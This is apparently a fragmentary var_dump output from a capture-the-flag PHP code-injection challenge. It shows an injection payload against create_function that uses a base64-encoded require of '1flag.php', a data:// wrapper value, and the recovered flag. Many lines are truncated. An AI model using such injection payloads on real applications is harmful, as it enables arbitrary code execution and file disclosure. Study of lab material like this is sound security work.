 <small>string</small> <font color='#cc0000'>'}require(base64_decode(MWZsYWcucGhw));var_dump(get_defined_vars());//'</
<small>string</small> <font color='#cc0000'>'create_function'</font> <i>(length=15)</i>
string</small> <font color='#cc0000'>'data://text/plain,y1ng_YuZhou_Wudi_zuishuai'</font> <i>(length=43)</i>
tring</small> <font color='#cc0000'>'1'</font> <i>(length=1)</i>
tring</small> <font color='#cc0000'>'2'</font> <i>(length=1)</i>
tring</small> <font color='#cc0000'>'}require(base64_decode(MWZsYWcucGhw));var_dump(get_defined_vars());//'</font> <i
string</small> <font color='#cc0000'>'create_function'</font> <i>(length=15)</i>
ll>string</small> <font color='#cc0000'>'}require(base64_decode(MWZsYWcucGhw));var_dump(get_defined_vars());//'</font
all>string</small> <font color='#cc0000'>'create_function'</font> <i>(length=15)</i>
string</small> <font color='#cc0000'>'Oh sorry! This is fake flag. Flag is in 1flag.php'</font> <i>(length=49)</i>
small>string</small> <font color='#cc0000'>'Y1ng{Y0u_4r3_g00d_At_C0de_1njection}'</font> <i>(length=36)</i>
mall>string</small> <font color='#cc0000'>'g1ft.txt'</font> <i>(length=8)</i>